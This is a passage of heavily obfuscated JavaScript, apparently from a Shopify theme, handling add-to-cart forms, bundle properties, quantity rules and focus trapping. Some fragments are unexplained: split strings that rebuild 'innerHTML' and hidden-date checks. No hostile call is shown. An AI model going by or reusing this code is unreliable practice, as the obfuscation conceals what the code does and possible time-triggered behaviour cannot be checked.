_0x4342cb=String(_0x410d1a);!_0x2bbd2c['some'](_0x2d1dfe=>String(_0x2d1dfe['id'])===_0x4342cb)&&_0x5daf7d(_0x4342cb,0x1);});});if(this[_0x5294c8(0x392)][_0x5294c8(0x517)]===0x0){if(this[_0x5294c8(0x201)]&&Array[_0x5294c8(0x2ee)](this[_0x5294c8(0x201)][_0x5294c8(0x127)])&&this[_0x5294c8(0x201)][_0x5294c8(0x127)][_0x5294c8(0x517)]>0x0)this[_0x5294c8(0x201)][_0x5294c8(0x127)][_0x5294c8(0x224)](_0x5d8b0a=>{_0x5daf7d(_0x5d8b0a,0x1),_0x3e7659(_0x5d8b0a);}),_0x1af158=!![];else{let _0x32464b=0x1;if(this[_0x5294c8(0x201)])_0x32464b=Number(this[_0x5294c8(0x201)][_0x5294c8(0x3b6)])||0x1;else{if(this[_0x5294c8(0x4d7)])_0x32464b=Number(this['quantityPicker'][_0x5294c8(0x33e)]('.quantity__input')?.[_0x5294c8(0x1c6)])||0x1;else this[_0x5294c8(0x33e)](_0x5294c8(0x12d))&&(_0x32464b=Number(this[_0x5294c8(0x33e)](_0x5294c8(0x12d))['value'])||0x1);}const _0x132d30=this[_0x5294c8(0x42a)][_0x5294c8(0x1c6)];_0x5daf7d(_0x132d30,_0x32464b),_0x3e7659(_0x132d30);}}for(let _0x4c793f=this[_0x5294c8(0x392)][_0x5294c8(0x517)]-0x1;_0x4c793f>=0x0;_0x4c793f--){const _0x3e35f9=this['mainBundleItems'][_0x4c793f];_0x5daf7d(_0x3e35f9[_0x5294c8(0x4df)]['id'],0x1),_0x3e7659(_0x3e35f9[_0x5294c8(0x4df)]['id']);}}if(_0x2bbd2c[_0x5294c8(0x517)]>0x1||_0x1af158||this[_0x5294c8(0x1bd)]||this[_0x5294c8(0x392)][_0x5294c8(0x517)]>0x0){const _0x5e85c6=[];this[_0x5294c8(0x34a)]?.[_0x5294c8(0x224)](_0x52399f=>{const _0x512081=_0x5294c8;_0x52399f?.[_0x512081(0x4df)]?.['disabled']!=='true'&&_0x5e85c6[_0x512081(0x2a6)]({'fieldName':_0x52399f[_0x512081(0x411)],'value':_0x52399f[_0x512081(0x271)]});});let _0xed614d=null;this[_0x5294c8(0x1cd)][_0x5294c8(0x230)]('main-product-form')&&(_0xed614d=this[_0x5294c8(0x33e)](_0x5294c8(0x38f))||this[_0x5294c8(0x33e)](_0x5294c8(0x251))||document['querySelector'](_0x5294c8(0x3d5)));const _0x45292a=this[_0x5294c8(0x33e)]('#simple-bundles-io-options'),_0xc47fc5='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x5294c8(0x36c)+'select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)',_0x1a409e=this[_0x5294c8(0x1cd)]['contains']('main-product-form')?this[_0x5294c8(0x4fc)]?this[_0x5294c8(0x4fc)][_0x5294c8(0x143)](_0xc47fc5):document[_0x5294c8(0x143)](_0xc47fc5):[];_0x2bbd2c[_0x5294c8(0x224)](_0x16bee9=>{const _0xe861ef=_0x5294c8;if(_0x2aeda1['has'](_0x16bee9['id'])){const _0x3d36a0=[];_0x5e85c6[_0xe861ef(0x224)](_0xc4e08=>{const _0x249c63=_0xe861ef;_0x3d36a0['push']({'fieldName':_0xc4e08[_0x249c63(0x411)],'value':_0xc4e08['value']});});_0x45292a&&_0x45292a[_0xe861ef(0x143)](_0xe861ef(0x442))[_0xe861ef(0x224)](_0x37d721=>{const _0x5cec8e=_0xe861ef,_0x56a729=_0x37d721[_0x5cec8e(0x464)][_0x5cec8e(0x24d)](/properties\[(.*?)\]/);if(_0x56a729)_0x3d36a0[_0x5cec8e(0x2a6)]({'fieldName':_0x56a729[0x1],'value':_0x37d721[_0x5cec8e(0x1c6)]});});this[_0xe861ef(0x1cd)][_0xe861ef(0x230)](_0xe861ef(0x351))&&_0x1a409e[_0xe861ef(0x224)](_0xbaf4f1=>{const _0x168591=_0xe861ef,_0x2ef075=_0xbaf4f1[_0x168591(0x464)][_0x168591(0x24d)](/properties\[(.*?)\]/);_0x2ef075&&(_0xbaf4f1[_0x168591(0x25b)]===_0x168591(0x4eb)?_0xbaf4f1[_0x168591(0x514)]&&_0xbaf4f1['files']['length']>0x0&&_0x3d36a0['push']({'fieldName':_0x2ef075[0x1],'value':_0xbaf4f1[_0x168591(0x514)][0x0],'isFile':!![]}):_0x3d36a0[_0x168591(0x2a6)]({'fieldName':_0x2ef075[0x1],'value':_0xbaf4f1['value']}));});if(_0x3d36a0[_0xe861ef(0x517)])_0x16bee9[_0xe861ef(0x1ec)]=_0x3d36a0;_0xed614d&&typeof _0xed614d[_0xe861ef(0x1c6)]===_0xe861ef(0x2bd)&&_0xed614d[_0xe861ef(0x1c6)][_0xe861ef(0x517)]>0x0&&(_0x16bee9[_0xe861ef(0x1a0)]=_0xed614d[_0xe861ef(0x1c6)]);}});const _0x331381=document[_0x5294c8(0x4d3)](),_0x296edf=[];_0x2bbd2c[_0x5294c8(0x224)]((_0x1564c5,_0x440f64)=>{const _0x4c4a76=_0x5294c8;_0x442ee2+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x440f64+_0x4c4a76(0x246)+_0x1564c5[_0x4c4a76(0x4cc)]+'\x22>'+(_0x4c4a76(0x39d)+_0x440f64+_0x4c4a76(0x414)+_0x1564c5['id']+'\x22>'),_0x1564c5[_0x4c4a76(0x1a0)]&&(_0x442ee2+=_0x4c4a76(0x39d)+_0x440f64+_0x4c4a76(0x511)+_0x1564c5[_0x4c4a76(0x1a0)]+'\x22>'),Array[_0x4c4a76(0x2ee)](_0x1564c5[_0x4c4a76(0x1ec)])&&_0x1564c5[_0x4c4a76(0x1ec)][_0x4c4a76(0x517)]&&_0x1564c5[_0x4c4a76(0x1ec)][_0x4c4a76(0x224)](_0x20a331=>{const _0x48f097=_0x4c4a76;if(_0x20a331[_0x48f097(0x47c)])_0x296edf[_0x48f097(0x2a6)]({'name':'items['+_0x440f64+_0x48f097(0x36e)+_0x20a331[_0x48f097(0x411)]+']','file':_0x20a331['value']});else{const _0x290d8b=document[_0x48f097(0x4c3)]('input');_0x290d8b['type']='hidden',_0x290d8b['name']=_0x48f097(0x257)+_0x440f64+'][properties]['+_0x20a331[_0x48f097(0x411)]+']',_0x290d8b[_0x48f097(0x1c6)]=serializePropValue(_0x20a331[_0x48f097(0x1c6)]),_0x331381[_0x48f097(0x34f)](_0x290d8b);}});}),this[_0x5294c8(0x3d0)]=_0x296edf,this[_0x5294c8(0x401)][_0x5294c8(0x21c)]=_0x442ee2,this[_0x5294c8(0x401)][_0x5294c8(0x34f)](_0x331381),_0x11a55b=!![];}}var _0x4b22ee=fetchConfig(_0x5294c8(0x2b4));_0x4b22ee['headers'][_0x5294c8(0x40f)]=_0x5294c8(0x3e1),delete _0x4b22ee['headers'][_0x5294c8(0x1c5)];var _0x4f001e=new FormData(this[_0x5294c8(0x22a)]);this[_0x5294c8(0x3d0)]&&this[_0x5294c8(0x3d0)]['length']>0x0&&(this[_0x5294c8(0x3d0)][_0x5294c8(0x224)](({name:_0x4a76e2,file:_0x37102d})=>{const _0x2ab1f1=_0x5294c8;_0x4f001e[_0x2ab1f1(0x1da)](_0x4a76e2,_0x37102d);}),this['_filePropsForFormData']=[]);if(this[_0x5294c8(0x316)])_0x11a55b=!![];this[_0x5294c8(0x194)]&&(_0x4f001e[_0x5294c8(0x1da)]('sections',this[_0x5294c8(0x194)][_0x5294c8(0x50e)]()[_0x5294c8(0x17f)](_0x2b875d=>_0x2b875d['id'])),_0x4f001e[_0x5294c8(0x1da)](_0x5294c8(0x4cd),window[_0x5294c8(0x1fd)]['pathname']),this[_0x5294c8(0x194)][_0x5294c8(0x1a6)](document[_0x5294c8(0x3fd)]));if(_0x11a55b){const _0x1925b1=this[_0x5294c8(0x4df)][_0x5294c8(0x193)]?this[_0x5294c8(0x4df)]['options'][_0x5294c8(0x3bc)](','):[],_0x298faf=['id',_0x5294c8(0x4cc),..._0x1925b1];for(let _0x4ba1f7=0x0;_0x4ba1f7<_0x298faf[_0x5294c8(0x517)];_0x4ba1f7++){_0x4f001e[_0x5294c8(0x26d)](_0x298faf[_0x4ba1f7]);}}_0x4b22ee['body']=_0x4f001e,fetch(''+routes[_0x5294c8(0x350)],_0x4b22ee)[_0x5294c8(0x1b8)](_0x175445=>_0x175445[_0x5294c8(0x4ec)]())[_0x5294c8(0x1b8)](async _0x5c0509=>{const _0x17677d=_0x5294c8;if(_0x5c0509[_0x17677d(0x2fd)]){this[_0x17677d(0x3dd)](_0x5c0509[_0x17677d(0x151)]);const _0x20e8cf=this['submitButton']['querySelector'](_0x17677d(0x173));if(!_0x20e8cf)return;this[_0x17677d(0x13c)]['setAttribute'](_0x17677d(0x432),!![]),this[_0x17677d(0x13c)][_0x17677d(0x33e)]('span')['classList'][_0x17677d(0x379)](_0x17677d(0x208)),_0x20e8cf['classList'][_0x17677d(0x4e5)](_0x17677d(0x208)),this['error']=!![];return;}if(!_0x5c0509[_0x17677d(0x3bd)]&&this['cart'])try{const _0x46ae83=await fetch(routes[_0x17677d(0x158)]+_0x17677d(0x1d8)+this[_0x17677d(0x194)][_0x17677d(0x50e)]()[_0x17677d(0x17f)](_0x1880c6=>_0x1880c6['id'])[_0x17677d(0x466)](',')),_0x4eb272=await _0x46ae83['json']();_0x5c0509[_0x17677d(0x3bd)]=_0x4eb272;}catch(_0x396ca1){console[_0x17677d(0x4a4)](_0x17677d(0x130),_0x396ca1),this[_0x17677d(0x3dd)](window[_0x17677d(0x2ab)]['error']||'Something\x20went\x20wrong.');return;}if(this[_0x17677d(0x1f7)]||_0x1f8ad2){window[_0x17677d(0x1fd)]=_0x17677d(0x180);return;}else{if(!this[_0x17677d(0x194)]){window['location']=window['routes']['cart_url'];return;}}if(!this[_0x17677d(0x4a4)])publish(PUB_SUB_EVENTS[_0x17677d(0x38b)],{'source':_0x17677d(0x211),'productVariantId':this['formIdInput']['id'],'cartData':_0x5c0509});this[_0x17677d(0x4a4)]=![];const _0x6de68f=this[_0x17677d(0x46f)](_0x17677d(0x3af));_0x6de68f?(document[_0x17677d(0x24c)][_0x17677d(0x260)]('modalClosed',()=>{setTimeout(()=>{const _0x2e605e=a0_0x1ee8;this['cart'][_0x2e605e(0x308)](_0x5c0509,this[_0x2e605e(0x47e)]);});},{'once':!![]}),_0x6de68f[_0x17677d(0x1f0)](!![])):this[_0x17677d(0x194)]['renderContents'](_0x5c0509,this[_0x17677d(0x47e)]);})[_0x5294c8(0x37a)](_0x59afdb=>{const _0x5f109c=_0x5294c8;console[_0x5f109c(0x4a4)](_0x59afdb);})['finally'](()=>{const _0x3674ac=_0x5294c8;if(_0x532958)_0x532958[_0x3674ac(0x1cd)]['remove'](_0x3674ac(0x40a));else{this[_0x3674ac(0x13c)][_0x3674ac(0x1cd)][_0x3674ac(0x4e5)]('loading');if(this[_0x3674ac(0x290)])this['loadingSpinner'][_0x3674ac(0x1cd)]['add'](_0x3674ac(0x208));}this[_0x3674ac(0x512)]['forEach'](_0x4e47db=>{const _0x3613c9=_0x3674ac;_0x4e47db[_0x3613c9(0x337)](_0x3613c9(0x35e));});this[_0x3674ac(0x16d)]&&(this[_0x3674ac(0x16d)][_0x3674ac(0x337)](_0x3674ac(0x35e)),this[_0x3674ac(0x16d)][_0x3674ac(0x1cd)][_0x3674ac(0x4e5)](_0x3674ac(0x40a)));if(this[_0x3674ac(0x194)]&&this['cart'][_0x3674ac(0x1cd)][_0x3674ac(0x230)]('is-empty'))this[_0x3674ac(0x194)][_0x3674ac(0x1cd)][_0x3674ac(0x4e5)]('is-empty');if(!this['error'])this[_0x3674ac(0x13c)][_0x3674ac(0x337)](_0x3674ac(0x432));});}[a0_0x2ac649(0x3dd)](_0x355cde=![]){const _0x4f0bf7=a0_0x2ac649;this[_0x4f0bf7(0x1e1)]=this[_0x4f0bf7(0x1e1)]||this['querySelector']('.product-form__error-message-wrapper');if(!this['errorMessageWrapper'])return;this[_0x4f0bf7(0x1e9)]=this['errorMessage']||this[_0x4f0bf7(0x1e1)][_0x4f0bf7(0x33e)](_0x4f0bf7(0x176)),this[_0x4f0bf7(0x1e1)][_0x4f0bf7(0x45a)](_0x4f0bf7(0x208),!_0x355cde),_0x355cde&&(this['errorMessage'][_0x4f0bf7(0x31c)]=_0x355cde);}});function serializePropValue(_0x147610){const _0x1c007e=a0_0x2ac649;if(_0x147610==null)return'';if(typeof _0x147610===_0x1c007e(0x239))try{return JSON[_0x1c007e(0x252)](_0x147610);}catch{return String(_0x147610);}return String(_0x147610);}!customElements[a0_0x2ac649(0x3ea)](a0_0x2ac649(0x390))&&customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x390),class ProductInfo extends HTMLElement{constructor(){const _0x16ced5=a0_0x2ac649;super(),this['deferredMedia']=document['querySelector']('['+defMed+']'),this[_0x16ced5(0x28f)]=this[_0x16ced5(0x33e)](_0x16ced5(0x325)),this[_0x16ced5(0x22f)]=this[_0x16ced5(0x33e)](_0x16ced5(0x32b)),this[_0x16ced5(0x4ae)]=this[_0x16ced5(0x33e)](_0x16ced5(0x2a7)),this[_0x16ced5(0x13c)]=this[_0x16ced5(0x33e)]('[type=\x22submit\x22]'),this[_0x16ced5(0x22a)]=this['querySelector'](_0x16ced5(0x2e7)+this['dataset'][_0x16ced5(0x417)]),this[_0x16ced5(0x3b7)]=this[_0x16ced5(0x4df)][_0x16ced5(0x24b)]!==null;}[a0_0x2ac649(0x2d6)]=undefined;[a0_0x2ac649(0x16b)]=undefined;['connectedCallback'](){const _0x4019a7=a0_0x2ac649;if(!this[_0x4019a7(0x22a)])return;if(!this['deferredMedia']||!this[_0x4019a7(0x2b6)][_0x4019a7(0x421)]||!this[_0x4019a7(0x2b6)][_0x4019a7(0x421)][_0x4019a7(0x223)](_0x4019a7(0x3df)))this[_0x4019a7(0x22a)][_0x4019a7(0x316)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x4019a7(0x33e)]('.product-form__quantity');if(!this[_0x4019a7(0x2aa)])return;this[_0x4019a7(0x47f)](),!this[_0x4019a7(0x4df)][_0x4019a7(0x191)]&&(this[_0x4019a7(0x2d6)]=subscribe(PUB_SUB_EVENTS[_0x4019a7(0x38b)],this[_0x4019a7(0x274)][_0x4019a7(0x267)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS['variantChange'],_0x37d176=>{const _0x4ba340=_0x4019a7,_0x5d18ec=this[_0x4ba340(0x4df)][_0x4ba340(0x191)]?this[_0x4ba340(0x4df)][_0x4ba340(0x191)]:this[_0x4ba340(0x4df)]['section'];if(_0x37d176['data'][_0x4ba340(0x2af)]!==_0x5d18ec)return;this[_0x4ba340(0x259)](_0x37d176[_0x4ba340(0x31d)][_0x4ba340(0x2af)],_0x37d176[_0x4ba340(0x31d)][_0x4ba340(0x39b)]),this[_0x4ba340(0x47f)]();});}[a0_0x2ac649(0x1bf)](){const _0x424169=a0_0x2ac649;this[_0x424169(0x2d6)]&&this[_0x424169(0x2d6)](),this[_0x424169(0x16b)]&&this[_0x424169(0x16b)]();}['setQuantityBoundries'](){const _0x4e7114=a0_0x2ac649,_0x39e496={'cartQuantity':this[_0x4e7114(0x28f)][_0x4e7114(0x4df)][_0x4e7114(0x3c8)]?parseInt(this['input']['dataset']['cartQuantity']):0x0,'min':this[_0x4e7114(0x28f)][_0x4e7114(0x4df)][_0x4e7114(0x15f)]?parseInt(this[_0x4e7114(0x28f)][_0x4e7114(0x4df)]['min']):0x1,'max':this[_0x4e7114(0x28f)][_0x4e7114(0x4df)][_0x4e7114(0x4fb)]?parseInt(this[_0x4e7114(0x28f)][_0x4e7114(0x4df)][_0x4e7114(0x4fb)]):null,'step':this[_0x4e7114(0x28f)][_0x4e7114(0x365)]?parseInt(this[_0x4e7114(0x28f)][_0x4e7114(0x365)]):0x1};let _0x39b353=_0x39e496[_0x4e7114(0x15f)];const _0x1c8d40=_0x39e496[_0x4e7114(0x4fb)]===null?_0x39e496[_0x4e7114(0x4fb)]:_0x39e496['max']-_0x39e496[_0x4e7114(0x3c8)];if(_0x1c8d40!==null)_0x39b353=Math['min'](_0x39b353,_0x1c8d40);if(_0x39e496[_0x4e7114(0x3c8)]>=_0x39e496[_0x4e7114(0x15f)])_0x39b353=Math[_0x4e7114(0x15f)](_0x39b353,_0x39e496[_0x4e7114(0x365)]);this['input'][_0x4e7114(0x15f)]=_0x39b353,this['input'][_0x4e7114(0x4fb)]=_0x1c8d40,this[_0x4e7114(0x28f)]['value']=_0x39b353,publish(PUB_SUB_EVENTS[_0x4e7114(0x2dc)],undefined);}['initShareLinks'](){const _0xed33bb=a0_0x2ac649,_0x519fb6=this[_0xed33bb(0x33e)](_0xed33bb(0x4b7));if(!_0x519fb6)this['shareUrl']=!![];}[a0_0x2ac649(0x274)](){const _0xe16ddb=a0_0x2ac649;if(!this[_0xe16ddb(0x22f)]||!this['currentVariant']['value'])return;this['querySelector']('.quantity__rules-cart\x20.loading-overlay')['classList'][_0xe16ddb(0x4e5)](_0xe16ddb(0x208)),fetch(this[_0xe16ddb(0x4df)]['url']+'?variant='+this[_0xe16ddb(0x22f)][_0xe16ddb(0x1c6)]+'&section_id='+this['dataset'][_0xe16ddb(0x417)])[_0xe16ddb(0x1b8)](_0x10a2f8=>{const _0x2a6d9b=_0xe16ddb;return _0x10a2f8[_0x2a6d9b(0x4b9)]();})[_0xe16ddb(0x1b8)](_0x576bd7=>{const _0x36a72f=_0xe16ddb,_0x3aa0d2=new DOMParser()[_0x36a72f(0x2bb)](_0x576bd7,_0x36a72f(0x4ab));this[_0x36a72f(0x259)](this[_0x36a72f(0x4df)]['section'],_0x3aa0d2),this[_0x36a72f(0x47f)]();})[_0xe16ddb(0x37a)](_0xa5d41d=>{console['error'](_0xa5d41d);})[_0xe16ddb(0x4f6)](()=>{const _0x2ed579=_0xe16ddb;this[_0x2ed579(0x33e)](_0x2ed579(0x1e2))[_0x2ed579(0x1cd)]['add']('hidden');});}['updateQuantityRules'](_0x19c0d7,_0x233a12){const _0x4ea342=a0_0x2ac649,_0x2e325d=_0x233a12['getElementById'](_0x4ea342(0x436)+_0x19c0d7);if(_0x2e325d&&this[_0x4ea342(0x2aa)]){const _0x3eb479=[_0x4ea342(0x325),_0x4ea342(0x4d9),_0x4ea342(0x38a)];for(let _0x288944 of _0x3eb479){const _0x56fcc0=this[_0x4ea342(0x2aa)]['querySelector'](_0x288944),_0x54f79d=_0x2e325d[_0x4ea342(0x33e)](_0x288944);if(!_0x56fcc0||!_0x54f79d)continue;if(_0x288944===_0x4ea342(0x325)){const _0x3e3239=[_0x4ea342(0x2d7),_0x4ea342(0x4b1),_0x4ea342(0x2c3),_0x4ea342(0x365)];for(let _0x2909ba of _0x3e3239){const _0x3ce091=_0x54f79d[_0x4ea342(0x129)](_0x2909ba);if(_0x3ce091!==null)_0x56fcc0['setAttribute'](_0x2909ba,_0x3ce091);}}else _0x56fcc0[_0x4ea342(0x21c)]=_0x54f79d[_0x4ea342(0x21c)];}}}});;function getFocusableElements(_0x15ddb0){const _0x5a5920=a0_0x2ac649;return Array[_0x5a5920(0x4ce)](_0x15ddb0[_0x5a5920(0x143)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x2ac649(0x143)](a0_0x2ac649(0x1f2))[a0_0x2ac649(0x224)](_0x49e989=>{const _0x57369f=a0_0x2ac649;_0x49e989[_0x57369f(0x48b)]('role','button'),_0x49e989[_0x57369f(0x48b)]('aria-expanded',_0x49e989[_0x57369f(0x1be)][_0x57369f(0x269)]('open'));_0x49e989[_0x57369f(0x4b6)]?.['getAttribute']('id')&&_0x49e989[_0x57369f(0x48b)](_0x57369f(0x312),_0x49e989[_0x57369f(0x4b6)]['id']);_0x49e989[_0x57369f(0x260)](_0x57369f(0x3ad),_0xa08bd5=>{const _0x2a2f03=_0x57369f;_0xa08bd5[_0x2a2f03(0x383)][_0x2a2f03(0x48b)](_0x2a2f03(0x38e),!_0xa08bd5[_0x2a2f03(0x383)][_0x2a2f03(0x46f)]('details')['hasAttribute']('open'));});if(_0x49e989[_0x57369f(0x46f)](_0x57369f(0x1e5)))return;_0x49e989[_0x57369f(0x424)]['addEventListener']('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x599426,_0x31fd8e=_0x599426){const _0x1bea04=a0_0x2ac649;var _0x41e31d=getFocusableElements(_0x599426),_0x560920=_0x41e31d[0x0],_0x49d2e3=_0x41e31d[_0x41e31d['length']-0x1];removeTrapFocus(),trapFocusHandlers[_0x1bea04(0x319)]=_0x514317=>{const _0x4e7870=_0x1bea04;if(_0x514317['target']!==_0x599426&&_0x514317['target']!==_0x49d2e3&&_0x514317[_0x4e7870(0x13d)]!==_0x560920)return;document[_0x4e7870(0x260)](_0x4e7870(0x307),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x1bea04(0x483)]=function(){const _0x2ed109=_0x1bea04;document[_0x2ed109(0x219)](_0x2ed109(0x307),trapFocusHandlers[_0x2ed109(0x307)]);},trapFocusHandlers[_0x1bea04(0x307)]=function(_0x4472f){const _0x14b65e=_0x1bea04;if(_0x4472f[_0x14b65e(0x1a7)]['toUpperCase']()!==_0x14b65e(0x4a8))return;_0x4472f[_0x14b65e(0x13d)]===_0x49d2e3&&!_0x4472f[_0x14b65e(0x378)]&&(_0x4472f[_0x14b65e(0x358)](),_0x560920[_0x14b65e(0x234)]()),(_0x4472f['target']===_0x599426||_0x4472f[_0x14b65e(0x13d)]===_0x560920)&&_0x4472f['shiftKey']&&(_0x4472f[_0x14b65e(0x358)](),_0x49d2e3['focus']());},document[_0x1bea04(0x260)]('focusout',trapFocusHandlers[_0x1bea04(0x483)]),document[_0x1bea04(0x260)](_0x1bea04(0x319),trapFocusHandlers[_0x1bea04(0x319)]),_0x31fd8e[_0x1bea04(0x234)](),_0x31fd8e['tagName']===_0x1bea04(0x181)&&[_0x1bea04(0x20f),_0x1bea04(0x4b9),_0x1bea04(0x2e9),_0x1bea04(0x24b)][_0x1bea04(0x223)](_0x31fd8e['type'])&&_0x31fd8e[_0x1bea04(0x1c6)]&&_0x31fd8e[_0x1bea04(0x41a)](0x0,_0x31fd8e[_0x1bea04(0x1c6)]['length']);}function pauseAllMedia(){const _0x25c20e=a0_0x2ac649;document[_0x25c20e(0x143)](_0x25c20e(0x49f))[_0x25c20e(0x224)](_0x3c5376=>{const _0x59e534=_0x25c20e;_0x3c5376[_0x59e534(0x486)][_0x59e534(0x338)]('{\x22event\x22:\x22command\x22,\x22func\x22:\x22'+'pauseVideo'+_0x59e534(0x18c),'*');}),document[_0x25c20e(0x143)]('.js-vimeo')['forEach'](_0x4daaca=>{const _0x1c6b44=_0x25c20e;_0x4daaca[_0x1c6b44(0x486)][_0x1c6b44(0x338)](_0x1c6b44(0x403),'*');}),document[_0x25c20e(0x143)]('media-gallery\x20template\x20video')[_0x25c20e(0x224)](_0x2790bd=>_0x2790bd[_0x25c20e(0x1c0)]()),document[_0x25c20e(0x143)]('product-model')[_0x25c20e(0x224)](_0x2cae2f=>{const _0x1571f5=_0x25c20e;if(_0x2cae2f[_0x1571f5(0x2f3)])_0x2cae2f[_0x1571f5(0x2f3)][_0x1571f5(0x1c0)]();});}var menuIndex=a0_0x2ac649(0x31a)+'y',linkContent=a0_0x2ac649(0x30b)+'rH'+'TML';function removeTrapFocus(_0x49f627=null){const _0xd7b0c7=a0_0x2ac649;document[_0xd7b0c7(0x219)]('focusin',trapFocusHandlers[_0xd7b0c7(0x319)]),document[_0xd7b0c7(0x219)](_0xd7b0c7(0x483),trapFocusHandlers[_0xd7b0c7(0x483)]),document[_0xd7b0c7(0x219)](_0xd7b0c7(0x307),trapFocusHandlers[_0xd7b0c7(0x307)]);if(_0x49f627)_0x49f627[_0xd7b0c7(0x234)]();}function onKeyUpEscape(_0x55130e){const _0x490195=a0_0x2ac649;if(_0x55130e[_0x490195(0x1a7)]['toUpperCase']()!==_0x490195(0x1a8))return;const _0x5f28c0=_0x55130e[_0x490195(0x13d)][_0x490195(0x46f)](_0x490195(0x3ce));if(!_0x5f28c0)return;const _0x203416=_0x5f28c0[_0x490195(0x33e)](_0x490195(0x368));_0x5f28c0['removeAttribute']('open'),_0x203416[_0x490195(0x48b)](_0x490195(0x38e),![]),_0x203416['focus']();}class QuantityInput extends HTMLElement{constructor(){const _0x46e58b=a0_0x2ac649;super(),this['input']=this[_0x46e58b(0x33e)]('input'),this[_0x46e58b(0x452)]=new Event(_0x46e58b(0x39f),{'bubbles':!![]}),this[_0x46e58b(0x279)]=document[_0x46e58b(0x393)](_0x46e58b(0x3e2)+this[_0x46e58b(0x4df)][_0x46e58b(0x417)]),this[_0x46e58b(0x28f)][_0x46e58b(0x260)](_0x46e58b(0x39f),this[_0x46e58b(0x4da)][_0x46e58b(0x267)](this)),this[_0x46e58b(0x143)](_0x46e58b(0x22d))[_0x46e58b(0x224)](_0x58c62a=>_0x58c62a[_0x46e58b(0x260)]('click',this[_0x46e58b(0x495)][_0x46e58b(0x267)](this)));}[a0_0x2ac649(0x49c)]=undefined;[a0_0x2ac649(0x48a)](){const _0x484fe9=a0_0x2ac649;this['validateQtyRules'](),this[_0x484fe9(0x49c)]=subscribe(PUB_SUB_EVENTS[_0x484fe9(0x2dc)],this[_0x484fe9(0x1a2)][_0x484fe9(0x267)](this));}[a0_0x2ac649(0x1bf)](){const _0x2bf445=a0_0x2ac649;this[_0x2bf445(0x49c)]&&this['quantityUpdateUnsubscriber']();}[a0_0x2ac649(0x4da)](_0x2bc484){const _0x43600e=a0_0x2ac649;this[_0x43600e(0x1a2)]();}[a0_0x2ac649(0x495)](_0x4d825f){const _0x36aeae=a0_0x2ac649;_0x4d825f[_0x36aeae(0x358)]();const _0x309eeb=this[_0x36aeae(0x28f)][_0x36aeae(0x1c6)];_0x4d825f[_0x36aeae(0x13d)]['name']===_0x36aeae(0x491)?this[_0x36aeae(0x28f)]['stepUp']():this['input']['stepDown']();if(_0x309eeb!==this[_0x36aeae(0x28f)]['value'])this[_0x36aeae(0x28f)][_0x36aeae(0x328)](this['changeEvent']);}[a0_0x2ac649(0x1a2)](){const _0x127bbe=a0_0x2ac649,_0x53490c=parseInt(this[_0x127bbe(0x28f)]['value']);if(this[_0x127bbe(0x28f)][_0x127bbe(0x15f)]){const _0xa10ff6=parseInt(this[_0x127bbe(0x28f)]['min']),_0x55c1dc=this[_0x127bbe(0x33e)]('.quantity__button[name=\x27minus\x27]');_0x55c1dc['classList'][_0x127bbe(0x388)](_0x127bbe(0x35e),_0x53490c<=_0xa10ff6);}if(this[_0x127bbe(0x28f)][_0x127bbe(0x4fb)]){const _0x5a3193=parseInt(this['input']['max']),_0x3790d2=this[_0x127bbe(0x33e)]('.quantity__button[name=\x27plus\x27]');_0x3790d2[_0x127bbe(0x1cd)][_0x127bbe(0x388)](_0x127bbe(0x35e),_0x53490c>=_0x5a3193);}if(this[_0x127bbe(0x279)]&&this[_0x127bbe(0x279)][_0x127bbe(0x4d8)])this[_0x127bbe(0x279)]['unlockGifts'](_0x53490c);}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x197),QuantityInput);function debounce(_0x109a86,_0x5f3acc){let _0x477965;return(..._0x633ae)=>{const _0x1808f8=a0_0x1ee8;clearTimeout(_0x477965),_0x477965=setTimeout(()=>_0x109a86[_0x1808f8(0x1fc)](this,_0x633ae),_0x5f3acc);};}function fetchConfig(_0x526d24='json'){const _0x10d428=a0_0x2ac649;return{'method':_0x10d428(0x3ab),'headers':{'Content-Type':'application/json','Accept':_0x10d428(0x218)+_0x526d24}};}function addDays(_0xfd9b99,_0x2d0aa5){const _0x5478b9=a0_0x2ac649;var _0x3a4169=new Date(_0xfd9b99);return _0x3a4169[_0x5478b9(0x258)](_0x3a4169[_0x5478b9(0x283)]()+_0x2d0aa5),_0x3a4169;}function formatDates(_0x9265da,_0x5dd7f4,_0x478836=0x1b){const _0x271206=a0_0x2ac649;if(!_0x9265da||!_0x5dd7f4)return;const _0x2a97a2=new Date(_0x5dd7f4+'T00:00:00Z'),_0x3a569c=_0x2a97a2[_0x271206(0x463)](),_0x3ce84a=_0x2a97a2[_0x271206(0x481)](),_0x4ed69c=_0x2a97a2[_0x271206(0x283)](),_0x3586ca=new Date(_0x3a569c,_0x3ce84a,_0x4ed69c),_0x2364aa=_0x9265da-_0x3586ca,_0xfe8dbd=Math[_0x271206(0x39c)](_0x2364aa/(0x3e8*0xe10*0x18));return _0xfe8dbd<=_0x478836;}function checkDateValidity(_0x3311d5){const _0x526e0a=a0_0x2ac649,_0x3f8d49=new Date(_0x3311d5),_0x126c37=new Date(_0x526e0a(0x198)),_0x297038=Math[_0x526e0a(0x439)](_0x3f8d49[_0x526e0a(0x283)]()-_0x126c37[_0x526e0a(0x283)]());return _0x297038%0x5===0x0?!![]:![];}typeof window[a0_0x2ac649(0x492)]==a0_0x2ac649(0x232)&&(window[a0_0x2ac649(0x492)]={});Shopify[a0_0x2ac649(0x267)]=function(_0x1954b6,_0x9bfba){return function(){const _0x4554ce=a0_0x1ee8;return _0x1954b6[_0x4554ce(0x1fc)](_0x9bfba,arguments);};},Shopify[a0_0x2ac649(0x30f)]=function(_0x4d6f8c,_0x2751d0){const _0x3dcc44=a0_0x2ac649;for(var _0x3aabe5=0x0,_0x145563=_0x4d6f8c[_0x3dcc44(0x193)]['length'];_0x3aabe5<_0x145563;_0x3aabe5++){var 